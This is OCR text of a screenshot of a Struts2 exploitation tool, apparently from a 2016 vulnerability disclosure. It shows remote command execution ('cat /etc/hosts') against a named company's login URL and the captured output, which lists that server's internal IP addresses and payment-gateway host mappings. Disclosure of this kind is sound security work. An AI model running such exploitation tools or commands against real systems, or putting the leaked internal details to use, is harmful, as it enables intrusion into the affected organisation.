 Struts2漏洞利用工具2016版 V1.6 by shack2  20160426
Action: http://uimall.pflife.com.cn/pflifeRecommend/login/toLogi 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/hosts 执 行 批量执行cmd.txt
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
10.3.14.47 shauima01
121.14.77.80 gw.tenpay.com
#114.80.103.231 wap.tenpay.com
202.101.7.69 sfj.chinapay.com
59.41.103.99 test.gnete.com
61.144.34.107 www.gnete.com
140.206.160.101 api.weixin.qq.com ####Add by Joe 20140411####
140.206.160.199 open.weixin.qq.com
#222.73.163.70 www.uoleem.com.cn ####Add by Joe 20140505####
222.73.173.174 www.uoleem.com.cn
10.3.14.44 ebzuat.pflife.com.cn ####Add by Joe 20140505####
219.239.36.3 mail.sinosoft.com.cn
123.151.15.154 wap.tenpay.com
14.17.41.164 graph.qq.com
180.149.135.230 api.weibo.com
110.75.146.31 mapi.alipay.com
110.75.147.65 wappaygw.alipay.com
10.3.12.14 SHAUIDP01
10.3.14.47 uestore.pflife.com.cn
101.226.90.149 api.mch.weixin.qq.com
#140.207.69.102 api.mch.weixin.qq.com
10.6.0.19 shauebzw01
获取Web信息完毕......----2016/5/23 星期一 上午 10:29:42
正在执行命令中，请稍等片刻........----2016/5/23 星期一 上午 10:30:00
命令执行完毕........----2016/5/23 星期一 上午 10:30:01
正在执行命令中，请稍等片刻........----2016/5/23 星期一 上午 10:30:06
命令执行完毕........----2016/5/23 星期一 上午 10:30:07
www.wooyun.org